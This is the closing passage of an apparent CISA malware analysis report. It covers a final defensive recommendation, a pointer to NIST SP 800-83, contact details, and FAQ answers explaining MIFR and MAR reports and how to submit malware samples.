- Maintain situational awareness of the latest threats and implement appropriate Access Control Lists (ACLs).
Additional information on malware incident prevention and handling can be found in National Institute of Standards and Technology (NIST) Special Publication 800-83, “Guide to Malware Incident Prevention & Handling for Desktops and Laptops”.
Contact Information
CISA continuously strives to improve its products and services. You can help by answering a very short series of questions about this product at the following URL: https://us-cert.cisa.gov/forms/feedback/
Document FAQ
What is a MIFR? A Malware Initial Findings Report (MIFR) is intended to provide organizations with malware analysis in a timely manner. In most instances this report will provide initial indicators for computer and network defense. To request additional analysis, please contact CISA and provide information regarding the level of desired analysis.
What is a MAR? A Malware Analysis Report (MAR) is intended to provide organizations with more detailed malware analysis acquired via manual reverse engineering. To request additional analysis, please contact CISA and provide information regarding the level of desired analysis.
Can I edit this document? This document is not to be edited in any way by recipients. All comments or questions related to this document should be directed to the CISA at 1-888-282-0870 or CISA Service Desk.
Can I submit malware to CISA? Malware samples can be submitted via three methods:
CISA encourages you to report any suspicious activity, including cybersecurity incidents, possible malicious code, software vulnerabilities, and phishing-related scams. Reporting forms can be found on CISA’s homepage at www.cisa.gov.



Recent Comments